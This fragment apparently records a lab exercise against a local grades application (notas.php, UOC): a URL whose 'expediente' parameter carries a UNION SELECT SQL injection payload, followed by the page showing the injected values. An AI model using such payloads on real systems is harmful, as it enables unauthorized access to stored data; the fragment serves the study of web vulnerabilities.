 localhost:8000/notas.php?expediente=x%27%20UNION%20SELECT%20%27a%27,%27b%27,%27c%27,%27d%27--%20&file=nota....
UOC
Wed, 18 Nov 2026 18:17:24 +0000 UTC
Consulta de Notas
Nombre: b
Expediente: c
Nota: d